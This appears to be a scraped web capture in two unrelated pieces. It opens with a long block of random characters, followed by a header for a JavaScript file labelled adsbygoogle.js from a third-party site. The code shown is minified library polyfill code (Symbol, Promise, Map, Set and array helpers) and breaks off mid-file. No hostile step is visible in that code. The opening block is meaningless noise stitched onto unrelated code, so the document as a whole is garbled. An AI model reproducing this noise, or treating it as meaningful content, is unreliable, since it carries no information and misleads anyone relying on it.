fB{r~{IuhNpofU(})|Fw%}:}u/_x2;{utSf@12f@T2_0R_poi2Yo:Xf5qrfos~(uSLpuLiQFiSKUU|::i:dEF{OODdJTzxxXz/LhXI]B/5LFh(hiw%:s&xkFRzu)iRStFz~uAK4tLU4rsdQL~zRrpA~uewI}R+hrTrpEBArE~]FNp|R-xKRT5wy69F@0-XL]eXF0i9IfAI}-DwxnRY4JSzU&5uJVx;z65)iA(Js_q5Ei@+qusEE-n;n(uVu_1dQ}k/Lofs{r)Efo6B_@R{%50Xr4XIzKJ|;}tf1](7QRDVRsu7RrDuo4}~2/RC0}LI0JT{@uQ-EO(Q}:W1%&uxnOr2-4Ay{QYI|VTt0%]qXe~@V/r{sINxK%57)VRuzVhx]{x4T|dAXysyFiR_49rW4uSTBu6w@Qo^_@&CXnny1sLV9zf;U2fq7n){pi&40;{LVEIONDN;si%J9)Yq+/f~qy;t%D;2/t_OTt:%C2_QwCf_}@s+h_xAOKykzSr(5E-x4|hkDfWW@:JBTiDe(Oy{5D(W@JV)Q]-CCBJ)@zu96~N({7u9I{I{-rr(&0Iky-hEqWeyDD(OA&0~1AOx|TuAT0r|f|q)1};}5kp+d~pw@n1Lx^KSrd45K_~QYn|nRY5:KoS_he~]TE;SiI7QyE}K1o;4}sC4CL1sJ+_1Ju~/:{/O;sU4d//wN)YDzs64;1C4WSI7RzCE+hO4eyYXAV|^+y%VD227fzp9qtBTeFxO~NODkA4oE@qr~1Wzez79Tkrr|2XreopWA}qo~S&LY}iN}KBEUy4)0eDQydwh9ut_N-Y6])e+tC;wFu~Ez{BrIdJT1}Fwk{t5;-fwhfB46s;4|/S16Uw/D/5ru:^@XK%De_(%_~^sJ/sr+;tK}XI]@]q9szJB9^dOz1SBI0w@nAw5Sudk{iJoiUB}U2QY:Ep9L(dNxs10V+S{I4E1&fp0&N{wT]WEu7-ru|SWIqEwFzAEtre]e-xkuuI0YexC/-D~xpIO]zXh9-@]uu|I-&Li-{A{WpB0o/6;p6rxu7o5(xiIJBNE]~IWXLkTnE6yDC7QOk6~B(N]9;~2S}WD2y]IUOSVN9SVdFED-7/o_W)&VfEtiJXKy|^hdu:_/+Bisz6@KJk5|]}@|V2y}-Be|yk2fVX:&QU}BL9V|}L44to%6XrR/KNwR|D7ECWItV5|o5K+6khBNd%ixy&+NCx2%J~upkiydiV6kYW-4ukEACIW;-Ow45D~wWDD1x9|Dt4UqhpFq]u4h0;wxRR~J/To-OLq]-x]|L^|nw42xx4du9D~kiyCuCDW49uRYyytuBeQxR~F:A/R~yBs]Wk&:|RCA/K-kE@~}}f~L7zF}R-KAdp2JAXRCq{i}KJz^2hJeeWsod_S6A~|1+oCu22_Wy-UK;o6tRt6U|zryrVrwp9/-_rpkrkurTt~/rhrWR~IUSSi0teo~1iunu;WrW0rz^hkC]~rTu)U/d2EpT9iYTD@s7@n5Tw)wEC;Oyi-h7xKESuIJ4:xAE6TJ;i:Xt;S^C-uRoKIDEiWShwW&@B6pKpTzOWEkwuOpzWEzJe;%yWKd:T2QS;JXtzsS{TO5%nJTu(x:/C2:Epu7%kYxx)rJTuWu/)kE:IsYOf;_Ce+x(+z%xXJuyWEkx{D)xCAK0CE2d%WxITUu/erpwRkd}drB-NwLLX/yw+tSWyKTd]Ep)B)1UD{)tqONro]r_]kp}nUQt5-6Ow4T2oS;k^Eh6Ih4{q~:wYzEO-%:ArKSnATK0h0L&}W;^rF;DShy^ppnzdYtXrChJoyd@xKC|y7t0RQy6n50|X)KFWO%L1od}+%Jt;9e24w@+r5r5_pzd{x^5e^s5ODKRAzpYsKrzW6tX92WOFnV7FWp)DAKLFA/_kuCyqhh~-hEp&x]pV(|kI:pAoyok%t]6o4%_dwBEN5~rO;^&IkEpK)]:rh|Y6|TO6WA09-6AIFx^fOWDX02p6-oid^SEu~h_TiIISt_iJ)iqS^q^Q1AT+@)KEV+W&T/w(VUC_}z4T4/O:tTuQkwCd+o:oB]uY_%:-piU6@+uTnC0psid^J4~{_DJ9Nru07zkU&@_S6~iIKd~WfIr0yWWpAIh:Cqd}}^:;Vwy;~QUqOn5NBprWW&KN-B(qV~}%I]yqOp0U)%R1~CoYCCW]%B1prEJ//ULix:W|i]Wxh}I@66Eih()e)U_f9hri6)6Wxr(E(::dV0on1)]J2:e_Sq^X4&6uLE(Jz||yfYxuk;9tWwWA_Iw6TWBRR~tEYRO}i]zE_-DrLknC660y(_S^;(z4UrD7Lp5wnC^UDwCVWKu90zW&^nR4QdQnr9yIhLE~kWNRJwkf}qhu_WdA&NtOW4p~reW0qwxW:E/0-)NtDOxQr|iu%LWyB%fyrxNQxY}x4Ie~fD14YY%r(WLedFs(hrfO5h4Ipi-TJ|/-y)O:Wy+R~hF2o~DkTzkyoxCiyie6-97sz|^0_rrDDhExWKuwr|yzOC9N:o1T+sB;]fy+-nLOw]p2/Tu{(D:dh/J;YwhEzzo-Ox:-zDJixuSp/^W^StXu6Sf|QDEEtxUS;wY;;9L44WwJ{4k-LIB&pfxFEOpLY4&t9O~rAUWSyTW-uC/(ykdkwWCkUSr~wB:uuipndey;zrW2C6YQ%K|U9zh1Xwq]y919FC9wS~rBVLBo1/iEtQwkz(nhCSCskwA40+rrRo}B~XI6u+^B6i97QkB6-Y{-p|I%W~TAr@+I]]IfRKq9t+f1Rr|@AIV9OSQS^9f-D_qq6x7pwELiA-InVSz{SS%zz~}Y2rUWEn}YRTYuEdK+xy|UzU~CpEOVtYNuy@(;+])^r]hwpN^/{Ohu~:0L@wprxyV~eW1~4xFUN]iw9FTop^R:dfL(BSxYRyILhdO:VwrezeVi+re|;6FneIhrxETW^UeqtICWi6&/]oIxpk{E6ky6oy-6uIkiUOi7q-IKy((}Rn/tkuDxO]h9)hnw%DE)9@Vy+T|RkIz}Un;J&^RA;YyppLzIz1p%hD7~Cno~^7-nE7x_iNKfIWyx%izRtfTSiUx-u^+tk{60w/BTuDk]-VpW:Ik}|X9s@oD|{Krr6x6r%J~nVN)yOuh&Qo{@OA@]E]5zUNT6rJ2ECdw~:n}6sVzOuQeB|W;5&4C}]EDkRq602d/:E/Yn5A5k^q0SX(p)Yd{]yphEwSI;At^Axow4DwxyBeEJ5IhdOIW(tohRpEp5pNWW~rh_O|R;IwBq]kwJ~@yV]Aw]_AytTCexqEdB]rxQ:wCyR}(W~WkT2TLFtirt0didY](OOhCuC~Wxtx}V&%piX)WSQ2/Kuk9;UDFNE-qT9+wVNu:r2fWF|6WtNRprIE0C@up+9tqwE7IRIxS7Nf~r(0;ey/9y^INBfrEDBUu&RtDSKusx]u/TqhJUVdO})^LyIfr/KN^-t4CDA:+r+ux(Ow{eOfhuoESpoy(dI2JQ9;VVy5qhnfp~n)]o0^-x__xzSqtxORF:DqpON4OiFUJoyUT:nBy~nA|Vk5S((LuCp0Yx;_W4e5p/hiAp&~@d};qrWB4iE;i(oUI1+pFu7FWiy4Vp@NO]LIihCEuf/{~45xy~_uFrUxs5&VfTS4;4iCSTE~YErE@Wu_p)hU;sN0k4L|Uk7KKO{q5;ICi+I|irtL}sQ{1^Q9x;r~DusK;s_]E0W)itJWhshTD^xtkyDi_pq-I^kU@2|Szeh~Tn2B(h(qsIB%}UtAK(BpLweU:uIDk+2z|Ld0Y7%C5V^(Ts~d~k-U-Lh;kiz6opsnTr-nN6_O{~L0wzL^5nS~]JS}1&{Bo&F]KzWwAqruzDLS9rzR@pJ(ExiOhC_:}(tV-AUY1pYIA6u5]OhV9)^f;fznn9(Ox)})Iq%&Jz~_uo]&VXY{}_WB~0O]{Bp|rz@~146TDekWIx6KSQu/9]~Dp/LVpiwVo|W{C6L-/sx^ykUU|V:-LIo02BJ&AszkS]oDC@qC@N+(EwUDrpworWr&/OEe2NqiRC7;xz1+K;N/Yxp;rJqut:Cu6C2yoY(xT-~k^J(]+/{C_fLwrIh_0rEOyK|d|)Q@0K}YS9+SY0CAJ~)n5^V-yCL^W_fLs42/I1&YfzY1s7Qo(QqE5Rz|xTIXYdU/q_T&2tJwU/r]k)T}iUN@kOoW%zJ5OWsFVt;QxO5]%o1nK:LWNrJ;O6wRpWF/dxRNxK^DSyrTEw2d(zq~_i:D6|k&OoE}p4}{_rDA|W]D-I;00TAA%~JdTCBfODk(ronUo|^ukw:hToVx-rB-ywoWdUoOTJkx_r]nrrIL@J1q(:K2%i)LKCKu:t:)yp69_r@]_u0)dOD4dRQA(+QUV4NN(z|o(nF+6we1(nX1:4QQED^AWzL5xUqTT~_ITW^~WzCFirto;Br@I4rEV1ixLzX_WEihS+NodrrxYtD;Uy~kfEiD-zA%TIhV^Rxz/npq@_S}t0pu]F4E}@_iL]Sys)k}sfEI&^;WV-pAp/huoVE]sO;i+6JxC+x9K1SuxTpxd5zr+oI9)+_NWX6%6Rp9ti;C(9:W{TS4i0I46spr~}:/S6Lnf9;7iUuE}(^/p{pw7rNr_Oy)_fE1rNTXCupDrYDWrT~9IUI|OY6;pS60(1i5(DDzh;_;uS6xxsCEY5~9x)Dr0CyQXTpWBq^n7@rCkOORV~;Y7QuE]YDQ]nTJA|^AqS^yk1RuAQEW{eWf9]DThSr6rYxFC9p6T6x:JFyYzKyTJX;EI:6r(JxrJ%O^:);Kf;rKtK:+@1SV6LTqLILyA-xfN}Jk%xL)%9Lrd7/BzF+CJs}SD4S0Tp_o9TJR6|{wxd){h4%wTO4ph9C:q4(J^syLxW|4w:s0wXf~X9|LCL~5SDhrD9%Ip0BWuk(o:&FST1U(WALppNV~R9Q-e}f6NfYu:-FI9}x(+B76h]TRCEn0Wnh+2ohoCu@d_&QIuA~ExxKWp{CWuiKW|W9WuYWUJ6;K:|KrpTiBh%)|9q4owdUxxww6NFqDp]{(WoTpTf_I9VeLC|||i7f~h)JBy/C1p&ite4IBei4hqt}r2A~t:s2ies0t67s:N4JETOLIRoRD~1|4wSEERtu(R{|5T&IBx9@JuokOuDODx90Ix;{{xerB|oippr4W|5e{h@X/du;yo+Yx%xOxirzi%w{5]EnQYn_%^ieAp)(WSy)}^p|d/W]Q)+0IwrR/Uz;AWDTUyOp9r+9&61}N/r7&:19d;UQ_d~WYdLRACyDN]Ip6^Oy~%frIEIriI~kNsx0WVU5:%(6xStnq0UKt:Wu/0zKyYx:w:WA0-Wu74W6+WE)Dz5yFhzN4-5e)CEU++EOE0-_VIu@EV+YREO2pArKS/wNs:I21IUFoIp61-ppE%DY_}zL_}iLFu(X}tyL]yS/K~WC5or157y1X%Wnw@on+iW++_Weop)FXi-S{7B;)yro^A|9/Aw9%w]wdqxkKJyL7INI&{Ds}SiATyOCVrDwu|E&&/0:y6fphq|ECs-rWkB6yudkNT(p]EN9I&1_WEBV670p%C-r^}wx_W4IW)z5]+nTdtQL^p-rx)TOWuKCx6)iV&^BIy4+kD:DW9Iuw59Or@W:hLn_EuQxE94ww7II;S6x5eq0&-wr+qz6inuiWo6x+L]O2tkB|REy0CYwzNIXtf5;5d%xEICX|{S~|1LiWI@D{uN_;9o6rBz2|;}BE_x;r;0V+N{R|%KT+eYzCSuw-i)xCu9qk17he/LiWXRpALK_qXBRI@Lkqp2rQ@_FINSuWp]Iy|xDWhIxXQ9SiReuBhrhA^q2]w6E6wDkr+7XIooyu0{xy2nyEr(6ErEhAhNpw;eQDN:NJXO;OSVT6wkQC6u5QSd(:4YnzSCEwBq]U;V+}9@yQ;@n-2du{N1fnwJzoys@)^o+IqsRTqs1)SOtrW0BW:1tn:ONDRD9pTOLWB17]z1Rx6r)pht+S6;TEADC+rr:Ou4B]eeALpE9yT_oWq&Copdu-X16yJs0]6|XOA4/A@pyR@9%q}5p0@wT-T0WF}ruAy7(+qBif~kQo;~zS2IVrFdO}xNptqsiK+fD-t/y4W}&-}WeDAuD06rTuq~/0EwdO4]&(^~WuF_pnxu~urD]rp04OCztnu%pRtC6Or_JuxxXWR&/-2J:p5:AQ^qTqq6W~+@LR2Qnry}&ITffi|W9/xu&IXf:BOSUO5Az_|~wSO+Qn0qU5q(%0if_X6J%witDEYQ_dzEI_UA;w-]Yw(NYxr]TkBNeTfN74NrpsE-hsetL_JA_k_Wyt9p2WuBu/QA;_sietsA;kdu_E]-C%&x{@^@uIy|_WYuu-@{L]LyI(iL4uQ]6+IzNFL~)U(Ut)0xV(;Fq92~271~xd--pI/-YtetzUAVzNxrw7(JKx6EAnpxzw_W]xoWwO0Rnd4fAd^EzN@NV_{}V_O~xVEDT(~x7s;f)eNYkTOh)n}wNrBJ7/xISXd-W2NBuoK0^wxE|2/r}rnk;w{W2Ff;rE1q_NoEok/qX5KW6TNtCOUyxw{]TI/}6fSNwpih)-71}Sw4));(os}L2e2O4|4AsI_pRfXw|BS}Erky-Wkx1uNqO4)Owq@_Ik^KWqRqxC@C9yi10WskBQq7AfTUiA+;oQCNxUrwx~2EBw2VBW+s-%zCoWI+rdExpEdS+|hFuYyBLiLrLXsyS}QwN7Qu0UQsS4q~:]|s]7TSpIt+q7ztV)+1V+e|B);(VWD/X7sDh|Nq]&7Y^+7su&~u-WuXK9I_1)pV)pK4h|C+CtpoL|XA:/Yzu|tx&hi6-+7X09w5diwK-)ppAr%^L)k&t-/s4-7XDt6zVNq0qIC40y9)J-Lk^yDJiWq_nAs5rW}:iJxpq6W:K+E&]]p/QIE-0BrEqWXq~qnqpBxNtou0wppxA{}~YQ&^OJhkXVX6R4p9to-O|OB&Edo{y{;4wSh^A(A2@0~6h+^4sK@61u5s&kOn9-C6dIU40VRu{Wu~0-ownVR1zR@oeDpXNB00W%o;FDoWXW|Xy{d;@ohquoS4ChTLN]sT|r}Tir;o|q}{pVofIJx7Sy--RI:(@fiQ5Ei0t]xk%r9IAfdU|%uRp;iytIWf6dn|A6E+hVW@@JxEnF)fXQ}]rNA7Jyk6&Kd-~pUOND}|xKrY-dxzzq]:|qEin%T7Wh~2zzz(B{ysIi0^:;}JkIs4q%iJkD}Lqqd1Wn-BA1|:RExxoN)K9oI%%kWyFDT-1rtOhu}Sn%+_Cst^6k-WixLy:F2]YEI:CwX-y7_ryL1Y%z2_pru/wK/+Cz/IC1-U0iXFYxYWw}^Q5dRr6+/A6U{pUA2J0]:9w^5^&dBfrWOd:Wzwy2YVswD;BUqp474-6&5-2(%h^7|:dxErse;W6qyV:yk]5_p-(&qVKL^R-9xrpr;D88

--- FILE ---
content_type: application/javascript
request_url: https://www.fulishuwu.org/17mb/js/adsbygoogle.js
body_size: 55511
content:
(function(sttc){/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var p;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this),ea="function"===typeof Symbol&&"symbol"===typeof Symbol("x"),q={},fa={};function u(a,b){var c=fa[b];if(null==c)return a[b];c=a[c];return void 0!==c?c:a[b]} 
function w(a,b,c){if(b)a:{var d=a.split(".");a=1===d.length;var e=d[0],f;!a&&e in q?f=q:f=da;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ea&&"es6"===c?f[d]:null;b=b(c);null!=b&&(a?ba(q,d,{configurable:!0,writable:!0,value:b}):b!==c&&(void 0===fa[d]&&(fa[d]=ea?da.Symbol(d):"$jscp$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}} 
w("Symbol",function(a){function b(e){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c("jscomp_symbol_"+(e||"")+"_"+d++,e)}function c(e,f){this.g=e;ba(this,"description",{configurable:!0,writable:!0,value:f})}if(a)return a;c.prototype.toString=function(){return this.g};var d=0;return b},"es6"); 
w("Symbol.iterator",function(a){if(a)return a;a=(0,q.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a},"es6"); 
function ha(a){a={next:a};a[u(q.Symbol,"iterator")]=function(){return this};return a}function ia(a){return a.raw=a}function x(a){var b="undefined"!=typeof q.Symbol&&u(q.Symbol,"iterator")&&a[u(q.Symbol,"iterator")];return b?b.call(a):{next:aa(a)}}function ja(a){if(!(a instanceof Array)){a=x(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}var ka="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},la; 
if(ea&&"function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},pa={};try{pa.__proto__=na;ma=pa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var qa=la; 
function ra(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(qa)qa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.cb=b.prototype} 
function sa(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}w("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=sa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6"); 
function ta(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{ya:e,Ka:f}}return{ya:-1,Ka:void 0}}w("Array.prototype.find",function(a){return a?a:function(b,c){return ta(this,b,c).Ka}},"es6");w("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=sa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6"); 
function ua(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var va=ea&&"function"==typeof u(Object,"assign")?u(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)ua(d,e)&&(a[e]=d[e])}return a};w("Object.assign",function(a){return a||va},"es6"); 
w("Promise",function(a){function b(g){this.g=0;this.i=void 0;this.h=[];this.C=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var e=da.setTimeout;c.prototype.i=function(g){e(g,0)};c.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.j(l)}}}this.g=null};c.prototype.j=function(g){this.i(function(){throw g;})};b.prototype.j=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.N),reject:g(this.l)}};b.prototype.N=function(g){if(g===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.W(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.M(g):this.s(g)}}; 
b.prototype.M=function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.$(h,g):this.s(g)};b.prototype.l=function(g){this.u(2,g)};b.prototype.s=function(g){this.u(1,g)};b.prototype.u=function(g,h){if(0!=this.g)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.i=h;2===this.g&&this.O();this.H()};b.prototype.O=function(){var g=this;e(function(){if(g.L()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};b.prototype.L= 
function(){if(this.C)return!1;var g=da.CustomEvent,h=da.Event,k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};b.prototype.H=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new c; 
b.prototype.W=function(g){var h=this.j();g.ca(h.resolve,h.reject)};b.prototype.$=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(r,t){return"function"==typeof r?function(v){try{l(r(v))}catch(z){m(z)}}:t}var l,m,n=new b(function(r,t){l=r;m=t});this.ca(k(g,l),k(h,m));return n};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.ca=function(g,h){function k(){switch(l.g){case 1:g(l.i);break;case 2:h(l.i); 
break;default:throw Error("Unexpected state: "+l.g);}}var l=this;null==this.h?f.h(k):this.h.push(k);this.C=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=x(g),m=l.next();!m.done;m=l.next())d(m.value).ca(h,k)})};b.all=function(g){var h=x(g),k=h.next();return k.done?d([]):new b(function(l,m){function n(v){return function(z){r[v]=z;t--;0==t&&l(r)}}var r=[],t=0;do r.push(void 0),t++,d(k.value).ca(n(r.length-1),m),k=h.next(); 
while(!k.done)})};return b},"es6"); 
w("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=x(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return"object"===h&&null!==g||"function"===h}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(2!=k.get(g)||3!=k.get(h))return!1;k.delete(g);k.set(h,4);return!k.has(g)&&4==k.get(h)}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!ua(g,e)){var k=new c;ba(g,e,{value:k})}if(!ua(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&ua(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&ua(g,e)&&ua(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&ua(g,e)&&ua(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
w("Map",function(a){function b(){var h={};return h.K=h.next=h.head=h}function c(h,k){var l=h.g;return ha(function(){if(l){for(;l.head!=h.g;)l=l.K;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;"object"==l||"function"==l?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h.h[l];if(m&&ua(h.h,l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,v:n}}return{id:l,list:m, 
index:-1,v:void 0}}function e(h){this.h={};this.g=b();this.size=0;if(h){h=x(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(x([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var l=k.entries(),m=l.next();if(m.done||m.value[0]!=h||"s"!=m.value[1])return!1;m=l.next();return m.done||4!=m.value[0].x|| 
"t"!=m.value[1]||!l.next().done?!1:!0}catch(n){return!1}}())return a;var f=new q.WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var l=d(this,h);l.list||(l.list=this.h[l.id]=[]);l.v?l.v.value=k:(l.v={next:this.g,K:this.g.K,head:this.g,key:h,value:k},l.list.push(l.v),this.g.K.next=l.v,this.g.K=l.v,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.v&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.h[h.id],h.v.K.next=h.v.next,h.v.next.K=h.v.K,h.v.head=null,this.size--, 
!0):!1};e.prototype.clear=function(){this.h={};this.g=this.g.K=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).v};e.prototype.get=function(h){return(h=d(this,h).v)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var l=this.entries(),m;!(m=l.next()).done;)m=m.value, 
h.call(k,m[1],m[0],this)};e.prototype[u(q.Symbol,"iterator")]=e.prototype.entries;var g=0;return e},"es6"); 
w("Set",function(a){function b(c){this.g=new q.Map;if(c){c=x(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(x([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x|| 
f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return u(this.g,"values").call(this.g)};b.prototype.keys=u(b.prototype, 
"values");b.prototype[u(q.Symbol,"iterator")]=u(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");function wa(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[u(q.Symbol,"iterator")]=function(){return e};return e} 
w("Array.prototype.findIndex",function(a){return a?a:function(b,c){return ta(this,b,c).ya}},"es6");w("Array.prototype.keys",function(a){return a?a:function(){return wa(this,function(b){return b})}},"es6");w("Array.prototype.values",function(a){return a?a:function(){return wa(this,function(b,c){return c})}},"es8");var y=this||self;function xa(a){if(a&&a!=y)return ya(a.document);null===za&&(za=ya(y.document));return za}var Aa=/^[\w+/_-]+[=]{0,2}$/,za=null; 
function ya(a){return(a=a.querySelector&&a.querySelector("script[nonce]"))&&(a=a.nonce||a.getAttribute("nonce"))&&Aa.test(a)?a:""}function Ba(a){a=a.split(".");for(var b=y,c=0;c<a.length;c++)if(b=b[a[c]],null==b)return null;return b}function Ca(a){a.la=void 0;a.m=function(){return a.la?a.la:a.la=new a}}function Da(a){var b=typeof a;return"object"==b&&null!=a||"function"==b}function Ea(a){return Object.prototype.hasOwnProperty.call(a,Fa)&&a[Fa]||(a[Fa]=++Ga)} 
var Fa="closure_uid_"+(1E9*Math.random()>>>0),Ga=0;function Ia(a,b,c){return a.call.apply(a.bind,arguments)}function Ja(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}} 
function Ka(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Ka=Ia:Ka=Ja;return Ka.apply(null,arguments)}function La(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}} 
function Ma(a){var b=["__uspapi"],c=y;b[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+b[0]);for(var d;b.length&&(d=b.shift());)b.length||void 0===a?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=a}function A(a,b){function c(){}c.prototype=b.prototype;a.cb=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.fb=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}}function Na(a){return a};var Oa=(new Date).getTime();var Pa;function Qa(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)}function Ra(a,b){for(var c=a.length,d=[],e=0,f="string"===typeof a?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function Sa(a,b){for(var c=a.length,d=Array(c),e="string"===typeof a?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d} 
